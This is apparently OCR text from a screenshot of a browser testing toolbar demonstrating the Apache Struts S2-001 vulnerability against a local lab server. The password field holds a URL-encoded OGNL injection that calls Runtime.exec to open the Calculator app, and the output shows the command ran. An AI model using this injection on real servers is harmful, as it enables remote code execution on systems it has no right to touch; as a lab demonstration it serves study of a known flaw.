 S2-001
localhost:8080/S2-001/login.action
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/S2-001/login.action
-
+
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=nothing&password=%25%7B@java.lang.Runtime@getRuntime%28%29.exec%28%22open
%20%2fApplications%2fCalculator.app%22%29%7D
-
+
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: nothing
password: java.lang.UNIXProcess@3
Submit
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =